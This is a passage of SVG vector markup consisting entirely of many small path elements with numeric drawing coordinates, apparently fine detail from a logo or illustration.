          <path class="d" d="m15,26.6c0,.12-.09.11-.05.02-.01,0-.02,0-.03-.02-.01.03,0,.04,0,.08-.03.02-.05-.03-.09-.01v-.07s-.02,0-.06,0c0,.05.02.03.02.06-.03.01-.06-.01-.08.02,0,0,0-.02,0-.02,0-.07.03,0,.05-.03,0-.07-.03-.04-.05-.03,0,.06-.02.06-.03.08-.01,0,0-.04-.03-.03,0,.02,0,.05,0,.05,0-.04-.04,0-.05-.01-.01-.01,0-.1-.02-.08,0,.03,0,.05,0,.06-.02,0-.01.03-.03.02,0-.03,0-.07-.01-.08-.01.01,0,.08-.02.07,0-.04,0-.07-.02-.06,0,.03-.02.06,0,.07,0-.03,0-.04.01-.02-.01.06-.03.01-.05.04,0-.04.01-.07,0-.08,0,.05-.02.05-.03.08-.02-.01-.02-.02-.03.02,0-.02,0-.02,0-.05.01,0,.02,0,.03,0-.01-.08-.1-.07-.11-.01,0,.05.02-.04.02.02,0,.06.02-.06.03,0,0,.02,0,.02,0,.03-.07,0-.14,0-.18,0v.03s0,.03,0,.03c.32-.04.56,0,.9-.06-.02-.1-.09.03-.09-.13Z"/>
          <path class="d" d="m14.24,26.63c0,.09.03,0,.04.05,0-.06-.02-.05-.04-.05Z"/>
          <path class="d" d="m14.34,26.44c0,.05-.01.11.01.11-.01-.14.03-.02.03-.08,0-.03-.02-.01-.01-.05-.02,0-.01.03-.03.02Z"/>
          <path class="d" d="m13.71,26.8s.02,0,.03.02c0-.03.02-.03.01-.08-.01-.02-.04.02-.04.07Z"/>
          <path class="d" d="m12.95,27.01s0,.04,0,.07c0,0,.02,0,.03,0,0-.05-.02-.04-.03-.06Z"/>
          <path class="d" d="m12.96,26.87c0,.06.03.02.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m13.18,27.66c0,.06-.02.03-.03.07.01,0,.06.08.07-.04-.02.01-.03,0-.04-.03Z"/>
          <path class="d" d="m13.67,27.66s-.07-.02-.08.02c.04.09.1-.03.15,0,0-.09-.04-.02-.07-.01Z"/>
          <path class="d" d="m13.1,27.25v.07s.01,0,.02,0c0-.05.03-.06.03-.12-.02.03-.03.05-.05.05Z"/>
          <path class="d" d="m12.14,25.87s-.03-.02-.05-.03c0,.03-.02.09,0,.12,0-.08.02-.03.04-.02,0-.05.02-.01.01-.07Z"/>
          <path class="d" d="m22.12,16.18c-.02.05-.07-.05-.07.05.03-.01.05.02.07.01v-.07Z"/>
          <path class="d" d="m12.97,26.24s-.02-.01-.02-.02c0,0,.02,0,.02,0,0-.05-.02-.04-.01-.1-.02.01-.02-.02-.03-.01-.01.06.02.03.02.06v.05s-.06.04-.07-.06c.02-.01.03.02.05.01,0-.09-.03-.04-.06-.05,0,.04,0,.09-.01.12-.02-.07-.03.02-.07,0,0-.02,0-.03,0-.07-.15.13-.3.03-.41.1,0-.04,0-.08-.02-.11,0,.04,0,.06,0,.08-.03.03-.04,0-.07.02,0-.03,0-.05,0-.08-.03,0-.02.11-.06.1-.01,0-.01-.04-.03-.05-.08.07-.14.02-.23.04,0,.06.03.06,0,.12-.02-.02-.01-.03-.03-.02,0,.08,0,.05.01.07,0,0,0,.03,0,.03.04-.07.1-.06.14,0,.07-.12.14.09.23-.04.01.02.02.04.05.03,0-.02,0-.05,0-.05.03.13.08-.03.12.04-.02-.08.05-.05.06-.05.01,0,0-.08.01-.08.03.08.06-.06.08.01,0,.03,0,.04,0,.07.05,0,.12,0,.16,0,0-.02,0-.08,0-.08,0,.07.01.01.02,0,0,.07.01.06.03.08,0-.02,0-.08,0-.08.02.01.07-.04.06.05-.02-.02-.03-.02-.05,0,0,.05.01.03.01.07.02-.01.04-.07.06-.04-.02-.1.02-.06.02-.15Zm-.89.15s.01-.09.04-.08c0,.02,0,.03,0,.03,0,.05-.03.03-.05.05Zm.09-.09s.03.01.03.06c-.01-.01-.04,0-.03-.06Zm.05.06s0-.03,0-.03c0-.03.04,0,.03.03,0,0-.02,0-.03,0Zm.3-.01s-.04.01-.06,0c0-.05.04-.03.05-.07.01,0,.02.03.01.07Zm.19-.07s.03.02.06.03c0,.06-.06.04-.06-.03Z"/>
          <path class="d" d="m12.79,26.13c0,.08.02.02.05.03,0-.06-.03-.05-.05-.03Z"/>
          <path class="d" d="m12.36,26.05s-.02-.02-.03,0c0,.1.04.07.03,0Z"/>
          <path class="d" d="m13.3,27.33s0-.09,0-.15c-.05.02-.09,0-.15.02.01.05.05.03.03.13.03,0,.04-.02.07,0,0-.02,0-.06,0-.07,0,.03.02.03.04.06Z"/>
          <path class="d" d="m12.88,26s0-.04,0-.05c-.02,0-.02.02-.02.07.01,0,.02,0,.03-.02Z"/>
          <path class="d" d="m13.28,27.67s.02.08.03.05c-.01,0,0-.06-.03-.05Z"/>
          <path class="d" d="m13.43,26.85v-.03s-.05,0-.08,0c0,.07.06.01.08.03Z"/>
          <path class="d" d="m13.42,26.35c0-.07,0-.06-.03-.03,0-.01,0-.03,0-.03,0,.03,0,.05,0,.08.02,0,.01-.03.03-.02Z"/>
          <path class="d" d="m13.51,26.76c0,.07.06.06.07,0-.03-.02-.03,0-.07,0Z"/>
          <path class="d" d="m13.49,27.58c0,.06.03.04.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m13.41,27.22s0,.04,0,.07c.02-.01.05,0,.05-.05-.02,0-.04.01-.05-.01Z"/>
          <path class="d" d="m13.28,27.59s0,.05.03.05c0-.06,0-.05-.03-.05Z"/>
          <path class="d" d="m13.34,27.72s.02,0,.03,0c.01-.08-.03-.06-.03,0Z"/>
          <path class="d" d="m13.34,27.83v.05s.02,0,.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m13.35,27.26s.02.04.04.03c0-.04-.05-.09-.04-.03Z"/>
          <path class="d" d="m13.67,27.28s.03,0,.03-.05c-.01-.03-.03,0-.03.05Z"/>
          <path class="d" d="m13.74,26.06c0-.05-.05-.07-.04,0,.02-.01.03.03.04,0Z"/>
          <path class="d" d="m13.5,25.94s0,.12.02.13c.01-.04,0-.05,0-.1-.02.02,0-.05-.03-.03Z"/>
          <path class="d" d="m13.61,25.85c0,.06.03.02.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m14,25.92c0-.1.04-.02.07-.05-.01-.1-.06-.04-.11-.03,0,.06.02.08.04.08Z"/>
          <path class="d" d="m14.5,27.49s.01-.01.02,0c.01-.09-.05-.04-.02,0Z"/>
          <path class="d" d="m15.3,27.41s-.02,0-.03,0c0,.05.01.05.02.07,0-.03,0-.04,0-.07Z"/>
          <path class="d" d="m14.81,26.25c0,.09,0,.04,0,0h0Z"/>
          <path class="d" d="m14.17,25.79s0,.05,0,.07c.02,0,.02-.03.03,0,0-.07-.03-.03-.04-.06Z"/>
          <path class="d" d="m23.11,16.55s0,.04,0,.07c.01,0,.03,0,.04,0,0-.05-.03-.05-.04-.06Z"/>
          <path class="d" d="m22.84,16.51s.03,0,.05.01c0-.09-.04-.07-.05-.01Z"/>
          <path class="d" d="m15.35,26.17c0-.1-.02-.08,0-.15-.02.01-.01-.03-.03-.03-.04.03-.14.02-.21.03,0-.05,0-.07-.03-.06-.01.08.03.02.02.08-.01-.04-.02,0-.04,0,0,.08.03,0,.04.06-.03.03.01.03.01.05-.02,0-.05-.05-.06-.01,0-.04,0-.09,0-.11-.03,0-.03.02-.05,0,0,.06,0,.08,0,.12,0-.07,0-.06-.01-.11-.03-.02-.02.12-.04.05.02.03.02-.06,0-.05-.02.02,0,.09-.04.07,0-.1-.11-.08-.13-.01-.01-.08-.05-.04-.08-.01,0,.03.01.04,0,.05,0-.03-.04,0-.05.04,0-.07,0,0-.01,0,0-.07-.02-.01-.02,0,0-.06-.03-.04-.03-.08,0,.03.02.07,0,.08-.02-.07,0-.03-.02.02-.01-.05-.01-.12-.04-.13,0,.05.01.04.01.07-.02,0-.01.07-.03.07,0-.09,0-.01-.02-.02,0-.03,0-.06-.01-.05-.02,0,0,.07-.02.05-.01-.01-.01-.06-.03-.06,0,.01,0,.06-.01.07-.02-.07-.08-.05-.11,0,0-.02.01-.04,0-.05-.03.05-.09,0-.03-.1,0-.12-.07,0-.07-.11-.04-.02-.06.12-.09,0,0,.1-.05.03-.07.04-.05,0-.11.09-.17.07v-.05s0,.06-.02.05c0-.04-.03-.13-.03-.15.01,0,.02.02.03.03,0-.03,0-.04.02-.03,0-.1-.04-.04-.08-.05.01.05.03.09.03.16-.01.02-.04,0-.04.05,0,.05.04-.01.03.03-.01,0-.03-.02-.03.03,0,.04.03-.01.03.03,0,.03-.01.05-.03.07,0-.09-.02-.03-.04-.01,0-.09-.05,0-.02-.1-.03-.01-.04,0-.05-.03-.01.01,0,.09-.01.1,0,0-.01-.02-.01-.03.02,0,.01-.07.02-.1,0,0-.02,0-.03,0,0,.03,0,.04,0,.05-.01-.02-.03.04-.03,0,0-.02.02,0,.02-.05-.01,0-.02,0-.03-.02,0,.05-.02.07-.02.12,0,0,.02,0,.02.02-.03,0-.04.04-.02.07-.02.02-.01-.04-.03-.05.01.07-.04.06-.05.04.01,0,0-.07.02-.07.02,0,.05.04.05-.05-.02.01-.02-.03-.03-.03-.01.09-.04.02-.07-.03,0,.03.02.07,0,.08,0-.05-.03-.03-.03-.08-.02.07-.07.04-.08.1-.03-.06-.05.01-.08-.06,0,.07-.07.03-.05-.01-.02.09-.07.02-.08.15,0,.04.03-.01.03.03-.03,0-.05-.04-.07-.06,0,.04.02.06,0,.07-.01,0,0-.07-.02-.07-.02.02,0,.06,0,.07-.02,0-.05,0-.05-.06.02-.02.03.01.03.03,0-.1.04-.04.07-.04-.02-.12-.07-.05-.12-.04,0,.04.01.16-.01.1.01-.07,0,.02-.02.02,0-.05,0-.09,0-.11,0,.03,0,0-.02,0,.02.1,0,.32.08.26,0-.06-.03-.05-.03-.06.02-.05.02.05.03-.03,0,.03.03,0,.03.05,0,.04-.03,0-.02.05.05,0,.07,0,.13,0,0-.03,0-.03-.01-.05,0,0,.02,0,.01-.03-.02,0-.02.04-.05.04,0-.02,0-.05,0-.05.02.03.05-.02.07.05,0,0-.02.03-.02.05.02-.01.06.03.05-.03,0-.03-.02-.03-.03-.02,0-.06.03-.03.02-.08,0,0-.03-.06,0-.08,0,.04.01.03.02.05,0-.12.05-.05.09-.05,0,.05.01.04.01.07-.04,0-.07-.03-.11.04.07.06.12.01.19.02,0-.04,0-.12,0-.13-.02.02,0,.05-.01.07,0,.02-.02.01-.03-.02.02.01.02-.03.01-.05.03-.02.06-.02.08,0-.02-.01-.02.02-.03.02,0,.09.01.13,0,.18.02.01.01.01.03,0,0-.03,0-.06,0-.07.03-.02.03.04.05.05,0-.02,0-.04,0-.05.04-.04.02.06.03.03,0-.03.01-.01.02,0,0-.02,0-.05,0-.05.06.03.1-.02.16.04,0-.02,0-.05,0-.05.01,0,.04-.02.04.01,0,.04-.02.04-.02.08.02-.06.03.02.07,0,0-.04,0-.07.01-.08,0,.03,0,.04,0,.07.03.03.05.04.06-.04,0,.1.06.02.09.05,0-.04-.02-.07,0-.08,0,.04.01.1.05.08,0-.05.01-.07.03-.08.01,0,0,.06.02.06,0-.04,0-.07,0-.08,0,.04.01.05,0,.1.03.01.03.01.05,0,0-.02,0-.08,0-.08.02-.01,0,.08.01.07,0-.05.01.01.03,0,0-.08.02-.04.03-.03,0-.03,0-.04,0-.05,0,.03.03.02.04.05.02-.08.07,0,.09,0,.06-.1.15,0,.23-.06,0,.03.01.05.03.06,0-.03,0-.06.01-.05,0,.04-.03.06,0,.08,0-.03,0-.07.02-.08.01.07.03-.02.03.01,0,.03,0,.04,0,.07.03.02.01-.07.03-.08.03.02.02.03.06-.02,0,.1.01,0,.03.02,0,0,0,.01,0,.02,0,0,0-.01,0-.02.14,0,.31-.06.46-.04,0-.02,0-.04.01-.05.03.11.05-.07.07.03Zm-1.73.04s0-.04,0-.08c.02-.02.01.06.03.06,0,.02-.01.01-.02.02Zm.35-.15c0,.07,0,.06,0,.11-.02,0,0-.11-.01-.11,0-.04.02,0,.03-.02,0,.02-.01.02-.02.02Z"/>
          <path class="d" d="m15.32,27.4c0,.06.02.05.04.05,0-.09-.02-.01-.04-.05Z"/>
          <path class="d" d="m15.57,26.01s-.1.03-.13-.06c0,.05,0,.04,0,.1.04,0,.07,0,.09.01-.03-.02-.02.07,0,.05-.01-.09.04-.02.03-.1Z"/>
          <path class="d" d="m15.43,25.95s-.04,0-.06-.01c0,.06.02.05.03.08-.02,0-.03,0-.04-.01,0,.09.02.04.05.05,0-.07.03-.05.03-.1Z"/>
          <path class="d" d="m15.51,25.92c0,.07.02.04.03.06,0-.07-.02-.04-.03-.06Z"/>
          <path class="d" d="m15.48,26.07s-.03,0-.05,0c0,.03-.01.06-.01.1,0,0,0,.02.02.02,0-.05-.02-.07,0-.08,0,.02,0,.05,0,.05,0-.06.03-.02.03-.08Z"/>
          <path class="d" d="m15.42,27.42s0,.02,0,.02c0-.02,0-.04-.01-.03.01.06,0,.04,0,.1,0,0,.01,0,.02,0,0-.04.03-.06,0-.08Z"/>
          <path class="d" d="m14.33,25.85c0-.09-.04-.07-.05,0,.02,0,.03,0,.05,0Z"/>
          <path class="d" d="m15.33,27.08s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m15.21,27.28c0,.07.04.05.03,0-.02,0-.02.03-.03,0Z"/>
          <path class="d" d="m14.26,25.97s0,.03,0,.05c.01,0,.02,0,.03-.02,0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m15.34,27.32s0,0,.02,0v-.03c0-.05-.04.02-.02.03Z"/>
          <path class="d" d="m14.17,25.86c0-.05,0-.08-.03-.08,0,.07-.03.03-.06.04.02.11.04.04.09.05Z"/>
          <path class="d" d="m14.58,27.57s.03,0,.04,0c0-.06-.04-.07-.04,0Z"/>
          <path class="d" d="m15.25,27.26c0-.06-.03-.02-.04-.03,0,.06.03.02.04.03Z"/>
          <path class="d" d="m14.66,27.37s.05,0,.04-.07c-.01.02-.05,0-.04.07Z"/>
          <path class="d" d="m14.53,27.44c0,.07.03.05.05.05,0-.06-.02-.05-.05-.05Z"/>
          <path class="d" d="m14.65,27.48s.02,0,.05,0c0-.02,0-.03,0-.05-.02.03-.05-.04-.05.05Z"/>
          <path class="d" d="m14.48,27.57s.06,0,.09,0c-.02-.05-.07-.08-.09,0Z"/>
          <path class="d" d="m14.39,27.03s0-.08,0-.08c0,.04-.01.07,0,.08Z"/>
          <path class="d" d="m14.76,26.79s-.02.02-.05,0c0,.05.05.06.05,0Z"/>
          <path class="d" d="m14.37,27.58s.07.03.07-.04c-.03.03-.07-.06-.07.04Z"/>
          <path class="d" d="m14.42,27.49s.01,0,.02.02c0-.02,0-.03,0-.07-.01,0-.03,0-.03.05Z"/>
          <path class="d" d="m14.46,27.44v.05s.02,0,.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m14.63,27.57s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m15.29,27.49c-.07.05-.17-.02-.25.04.07.06.16-.03.23.07,0-.1.03-.04.04-.05.01-.06-.02-.03-.02-.06Z"/>
          <path class="d" d="m14.75,27.3s-.02.02-.01.05c.03.01.03-.06.02-.1-.02-.01-.01.03,0,.05Z"/>
          <path class="d" d="m15.21,27.44s.03,0,.05.01c.01-.08-.06-.07-.05-.01Z"/>
          <path class="d" d="m14.95,27.67c0,.06.08.08.09.01-.03-.03-.05.01-.09-.01Z"/>
          <path class="d" d="m15.23,27.1s.05.02.04-.05c-.02,0-.07,0-.04.05Z"/>
          <path class="d" d="m15.17,27.26c0-.07-.01-.08-.03-.08,0,.04,0,.08.01.08,0-.1,0-.01.02,0Z"/>
          <path class="d" d="m14.78,27.56s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m14.77,26.82s.03,0,.05,0c0-.05-.05-.06-.05,0Z"/>
          <path class="d" d="m14.77,27.07s-.01.01-.03,0c0,.06.02.04,0,.1,0,0,.02,0,.03,0,0-.07-.01-.04,0-.1Z"/>
          <path class="d" d="m14.81,27.29s-.02.02-.02.07c.02,0,.02-.02.02-.07Z"/>
          <path class="d" d="m10.5,26.5s.04,0,.06.01c0-.08-.06-.08-.06-.01Z"/>
          <path class="d" d="m11.05,25.86c.01-.08-.03-.02-.02-.08-.02,0-.02.03-.03,0,0,.05.02.03.01.08.01,0,.03,0,.04,0Z"/>
          <path class="d" d="m11.07,26.98c0-.06-.03-.02-.04-.03,0,.06.03.02.04.03Z"/>
          <path class="d" d="m10.99,25.88v-.07s-.04,0-.03.05c.02-.01.02.02.03.02Z"/>
          <path class="d" d="m11.15,25.99s.01-.11-.01-.1c0,.09-.03.02-.04.1.02,0,.04,0,.05,0Z"/>
          <path class="d" d="m11.13,26.5c0-.08.04.03.03-.07-.03,0-.07-.04-.08.04.02-.01.04,0,.05.03Z"/>
          <path class="d" d="m10.88,26s-.01-.05,0-.1c-.02.02-.06,0-.08,0,.02-.02.05-.05.06,0,0-.04.02-.04.03-.07,0,.07.03-.02.03.05-.01,0-.02.04-.03.03,0,.03,0,.09.02.08.01,0,0-.05.01-.05,0,.03,0,.05,0,.07.02-.01.04-.02.06-.02,0-.03-.01-.04,0-.05,0,.07.04.05.05.01,0-.04,0-.07-.01-.08,0,.06-.02,0-.05.02,0,.02,0,.06,0,.07,0-.07-.02-.05-.03-.06,0,.02,0,.05,0,.05,0-.04,0-.08.01-.1,0,0,0,.01.01.02,0-.03.01-.04.01-.08-.02-.02,0,.06-.02.05,0-.1-.03-.03-.03,0,0-.04,0-.06-.01-.07,0,.04-.02.03-.03.05-.02-.09-.12-.03-.17,0,0-.05-.01-.01-.03-.03,0,.1,0,.11-.01.16,0,0,.02,0,.02.02,0,0,0,.03,0,.03.01-.04,0-.05,0-.1.03-.01.03-.1.07-.09,0,.06.05.06.03.13,0-.05-.02-.05-.04-.05,0,.07-.01.04-.03,0,0,.03-.01.04-.01.08.05.01.09.06.11-.04,0,.1.03.01.04,0,0,.07.03.05.05.05Z"/>
          <path class="d" d="m10.61,27.1s.03-.02.03-.07c0,0-.02,0-.03,0v.07Z"/>
          <path class="d" d="m10.58,26.02s0-.07,0-.1c-.02,0-.03.13,0,.1Z"/>
          <path class="d" d="m10.59,26.01s.03-.04.03-.1c-.02,0-.02.07-.03.1Z"/>
          <path class="d" d="m9.58,27.13s.01,0,.02.02c.02-.07-.02-.11-.02-.02Z"/>
          <path class="d" d="m10.79,26.45s-.04.03-.05-.03c-.01.05-.05.01-.07.04.02.11.03,0,.08.03,0,.03,0,.06.01.05,0-.08,0-.03.02-.02,0-.05.02-.01.01-.07Z"/>
          <path class="d" d="m11.07,26.03s.03-.06.03-.12c-.01-.04-.03.02-.05-.01,0,.05.01.04.01.07-.02-.02-.01,0-.04,0,0,.06.04.02.04.06Z"/>
          <path class="d" d="m10.82,26.53c0-.06.07.01.07-.09-.03.01-.04-.02-.07-.01,0,.04-.04.07,0,.1Z"/>
          <path class="d" d="m11.08,27.16c0-.05.02-.02.01-.08-.04,0-.09.05-.08-.06-.03-.02,0,.07-.02.07-.02-.02.01-.06,0-.08,0,.03-.03.02-.04.03,0-.04.01-.04,0-.08,0,0-.02,0-.03,0,0,.06.03.06.02.13-.02,0-.04,0-.05,0,0-.03.02-.02.01-.07-.04,0-.03-.02-.05-.06,0,.05.01.05,0,.1.01.02.02-.05.03,0-.01,0-.01.05-.03.05-.03-.02-.03.01-.05,0v.05c.08.02.2-.02.27,0Z"/>
          <path class="d" d="m10.83,27.02v.03s0,0,.03,0v-.03s-.01-.03-.03,0Z"/>
          <path class="d" d="m11.03,26.42s0,.02-.01.02c0,.04.01.04.03.05,0-.04,0-.06-.01-.07Z"/>
          <path class="d" d="m11.2,27.4s0,.02,0,0h0Z"/>
          <path class="d" d="m10.96,27.31s-.04-.03-.06-.01c.01.04.02.09.03.11.03-.07.06.06.09.01,0-.04,0-.07-.01-.1,0,0,.02,0,.03,0-.01-.08-.05-.05-.07-.01Z"/>
          <path class="d" d="m11.07,26.42s-.01,0-.02,0c0,.04,0,.06.01.07,0-.02,0-.03,0-.07Z"/>
          <path class="d" d="m11.24,27.33s-.02.03-.02,0c0-.04.03,0,.02-.05,0,0-.01,0-.02-.02,0,.05,0,.05-.02.07,0-.04,0-.08-.02-.06,0,.04.02.06,0,.07,0-.01,0-.02-.01-.02,0-.02,0-.02,0-.05-.05.03-.08,0-.12.02,0,.05.02.02.01.08.03.02.03-.06.05-.07,0,.02.01.02.02.02,0,.03,0,.05,0,.07.03-.07.03.02.05.03,0,0,0-.07.01-.05,0,0,0,.02,0,.03,0,0,0-.02,0-.03.02.02.02.01.01.07.01,0,.01-.02.03-.02,0-.05-.02-.03-.01-.08Z"/>
          <path class="d" d="m10.99,26.41s0,.03-.02.03c0,.04,0,.05.03.05,0-.02,0-.09,0-.08Z"/>
          <path class="d" d="m10.94,26.49s.01,0,.03-.02c0-.08-.06-.02-.03.02Z"/>
          <path class="d" d="m10.9,26.48s.01,0,.02,0v-.07s-.02.02-.02.07Z"/>
          <path class="d" d="m10.39,27.08s0,.05,0,.05c-.02-.02-.03-.04-.04-.08-.02.02,0,.06,0,.07-.05.02-.03-.04-.04-.05,0,.1-.06.07-.08.02,0,.02,0,.04-.01.05,0-.04-.04.01-.04-.01,0-.03.02-.03.02-.07-.03-.05-.05.08-.08,0,0,.04-.01.04-.02.07,0-.01,0-.02-.01-.02.02-.07-.01-.05-.02-.06.01,0,.03,0,.03-.05-.07-.01-.1,0-.19,0,0,.04.01.04,0,.08-.02-.02-.03,0-.03-.02,0-.03.03-.01.02-.07-.06.02-.14-.04-.17.04.05,0,.06.02.09,0-.01.03,0,.07,0,.08,0,.02-.02.02-.03.03,0-.04,0-.08-.02-.08,0,.03,0,.04,0,.07-.01,0-.04.02-.04-.02.01-.03,0,0,.03,0,0-.06-.01-.07-.03-.05,0,.04,0,.08-.02.07.02-.06,0-.09-.01-.08,0-.03.03,0,.02-.07-.03.01-.04.01-.08.02,0,.06.03.03.05.03,0,.06,0,.08.01.11-.02-.03-.08.01-.07-.06,0,.04,0,.09-.04.07,0,.02,0,.04,0,.07.03.02.03-.07.05,0,0-.02,0-.05,0-.05.01.07.05.05.07.01.24.08.47,0,.72-.03,0-.06-.02-.06-.03-.08Zm-.56.06s-.02-.06-.02-.1c.01,0,.02,0,.03,0,0,.03-.01.06-.01.1Zm.17,0s-.03,0-.04,0c.01-.06.04,0,.05-.08.01-.04,0,.07,0,.08Z"/>
          <path class="d" d="m24.02,17.69s.04,0,.05.01c0-.05-.05-.08-.05-.01Z"/>
          <path class="d" d="m9.64,27.06c0,.06.01.06.03.06,0-.05-.02-.05-.03-.06Z"/>
          <path class="d" d="m21.6,16.43c0-.11-.02-.01-.05-.05,0,.05.03.04.05.05Z"/>
          <path class="d" d="m10.12,26.53c0-.06-.02-.07-.03-.05,0,.04.01.04.03.05Z"/>
          <path class="d" d="m9.93,27.37v-.05s-.02.03-.04.02v.08s0-.08.03-.05c-.01.11.09.08.09,0,0,.02,0,.04,0,.07,0,0,.02,0,.03,0,0-.07,0-.04,0-.1-.02.05-.09-.08-.12.04Z"/>
          <path class="d" d="m10.07,27.39s0,.08,0,.03c0-.01,0-.02.01-.02,0-.04-.02-.06-.03-.08,0,.05.01.04.01.07Z"/>
          <path class="d" d="m10.19,26.03s0-.03-.01-.05c0,0,0-.03,0-.03,0,.06-.03,0-.02.08.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m10.3,27.39s0-.04,0-.07c-.03-.03-.03.08,0,.07Z"/>
          <path class="d" d="m10.2,27.36c0,.07.06.05.07.03,0-.05-.01-.03-.01-.07-.03,0-.03.06-.06.04Z"/>
          <path class="d" d="m10.11,27.37s.02,0,.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m10.28,26.98c0,.06.03.04.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m10.45,27.11s-.03.03-.03.08c0,0,.01,0,.02,0,0-.02,0-.04,0-.08Z"/>
          <path class="d" d="m10.43,27.37v.05s.02,0,.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m10.68,27.34s.02,0,.05.01c0-.06-.05-.1-.05-.01Z"/>
          <path class="d" d="m10.75,27.08s.04,0,.03-.07c-.03.08-.06-.01-.08.07.01.02.02-.05.03,0-.05.02-.12.09-.15-.03,0,.06,0,.07-.02.05,0-.02,0-.06,0-.07,0,.12-.04,0-.04.08-.02-.03-.05-.06-.07-.1,0,.03-.02.06,0,.07.02-.04.04.03.05.08.06-.03.07.04.14-.02v.05c.03-.06.04,0,.07-.05.02.04.05,0,.08.01,0-.05.03-.08.01-.12,0,.04-.03.08-.04.04Z"/>
          <path class="d" d="m10.62,25.78s0,.08,0,.02c-.03,0-.05,0-.04.08.03-.05.05.02.08-.02,0-.06,0-.09-.03-.08Z"/>
          <path class="d" d="m10.23,26.03s.01,0,.02,0c-.01-.06,0-.03,0-.1-.01,0-.02,0-.03,0,0,.05.01.05,0,.1Z"/>
          <path class="d" d="m10.61,26.41c.03.1-.05,0-.03.1.03-.04.05,0,.08.01,0-.07-.03-.08-.05-.11Z"/>
          <path class="d" d="m10.49,26.46c-.06,0-.14.03-.16-.06.01-.02.04,0,.03-.05-.02,0-.03,0-.03-.01-.01.2-.07.09-.12.14,0,.04.02.04.03.08.01-.01,0-.05.03-.05v.05s.03,0,.07-.05c0,.01,0,.03,0,.03,0-.07.01,0,.02,0,0-.09.12.03.13-.07Z"/>
          <path class="d" d="m10.2,26.51c0-.05-.05-.05-.04,0,0,0,.03.01.04,0Z"/>
          <path class="d" d="m10.47,26.97s-.02,0-.03,0c0,.06.04.07.03,0Z"/>
          <path class="d" d="m12.77,26.87s-.03,0-.04,0c0,.02,0,.05,0,.05,0-.05.04.02.03-.05Z"/>
          <path class="d" d="m12.62,27.16s-.03,0-.05,0c0,.08.05.05.05,0Z"/>
          <path class="d" d="m12.59,27.26s.01-.01.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m12.64,27.03c0,.08-.03-.03-.04.02,0,.04,0,.08.01.1,0-.06,0-.04.03-.03,0,0,.02-.08,0-.08Z"/>
          <path class="d" d="m11.29,27.28s-.03-.03-.05,0c0,.05,0,.03,0,.08.03-.01.01.06.03.06,0-.06-.01-.08-.02-.11,0,.02.02.02.03,0,0,.02,0,.02,0,.05.02.02.01-.05.01-.08Z"/>
          <path class="d" d="m12.66,27.03c0,.05.02.07.04.06,0-.05-.02-.06-.04-.06Z"/>
          <path class="d" d="m12.19,27.11s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m12.12,27.31c-.03.09-.11-.02-.15.09.1,0,.2-.02.29-.01-.03-.11-.11,0-.13-.08Z"/>
          <path class="d" d="m12.44,27.12c0-.08.02-.01.03.02,0-.02,0-.04,0-.07,0,0-.02,0-.01-.03-.02,0-.05.06-.02.08Z"/>
          <path class="d" d="m12.15,27.18s0,0-.03,0c0,.06.03.06.03,0Z"/>
          <path class="d" d="m12.4,27.93s-.08-.02-.09.05c.04.04.09-.03.17-.02-.01-.09-.06-.03-.09-.03Z"/>
          <path class="d" d="m12.72,26.88s-.03,0-.05,0c0,.06.04.06.05,0Z"/>
          <path class="d" d="m12.94,27.15s-.01,0-.02-.02c0,.07,0,.05,0,.12,0,0,.01,0,.02,0,0-.05,0-.05,0-.1Z"/>
          <path class="d" d="m12.89,27.02s0,.04,0,.07c0,0,.02,0,.03,0,0-.04,0-.08-.03-.06Z"/>
          <path class="d" d="m12.19,27.74s0,.06.01.07c0-.05.02-.01.01-.07,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m23.97,18.12s.02,0,.03,0c0-.06-.04-.07-.03,0Z"/>
          <path class="d" d="m23.96,17.65c0,.08.02.02.05.05,0-.09-.02-.05-.05-.05Z"/>
          <path class="d" d="m12.91,27.21s-.04,0-.06,0c0,.05.07.05.06,0Z"/>
          <path class="d" d="m21.64,16.05c0-.06-.02-.02-.03-.03,0,.05.03.05.03.03Z"/>
          <path class="d" d="m12.89,27.26s-.03,0-.03.05c.03-.02.02.08.04.03,0-.05-.02-.02-.01-.08Z"/>
          <path class="d" d="m12.71,27.02v.07s.04-.04.05,0c0-.09-.04-.08-.05-.06Z"/>
          <path class="d" d="m12.76,27.75s0,.03,0,.05c.01,0,.02,0,.03-.02,0-.07-.03-.07-.03-.03Z"/>
          <path class="d" d="m12.87,27.02s-.08-.02-.09,0c0,.08.02.01.03.06,0-.08,0,.02.02.02.01-.04.05,0,.05-.08Z"/>
          <path class="d" d="m12.53,27.08s.03,0,.04.01v-.07s-.04,0-.04.05Z"/>
          <path class="d" d="m11.37,27s0,.03,0,.05c.01-.04.05.05.05-.05-.02.02-.02,0-.05,0Z"/>
          <path class="d" d="m11.89,26.44s.03,0,.05,0c0-.08-.05-.05-.05,0Z"/>
          <path class="d" d="m11.51,27.47s.02-.04.02-.08c-.02,0-.02.04-.02.08Z"/>
          <path class="d" d="m11.54,27.42c0,.06.02.05.04.05,0-.05-.02-.04-.04-.05Z"/>
          <path class="d" d="m11.5,26.45s.02,0,.03,0c0-.02,0-.04,0-.07-.01.02-.03.02-.03.07Z"/>
          <path class="d" d="m11.42,27.11s.02.04.04.05c0-.01,0-.02.01-.02,0-.03,0-.07-.01-.08-.01.05-.04-.03-.04.05Z"/>
          <path class="d" d="m11.29,27.07s-.03,0-.05,0c0-.04,0-.06-.01-.07,0,.11-.02.06-.05.08,0-.03,0-.1.03-.05-.02-.09-.08,0-.11-.03,0,.07.01.07,0,.15.08-.04.14-.04.22,0,0-.07-.03-.11-.05-.15,0,.05.01.04.01.07Z"/>
